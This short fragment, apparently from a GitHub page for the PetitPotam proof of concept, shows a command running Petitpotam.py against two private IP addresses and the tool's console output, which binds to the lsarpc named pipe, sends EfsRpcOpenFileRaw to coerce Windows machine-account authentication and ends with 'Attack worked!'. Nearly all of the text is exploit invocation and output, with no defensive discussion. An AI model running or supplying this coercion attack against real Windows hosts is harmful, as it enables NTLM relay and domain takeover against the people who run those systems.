 Named pipe to use (default: lsarpc)
PS (
python .\Petitpotam.py 192.168.189.128 192.168.189.129
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:192.168.189.129[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!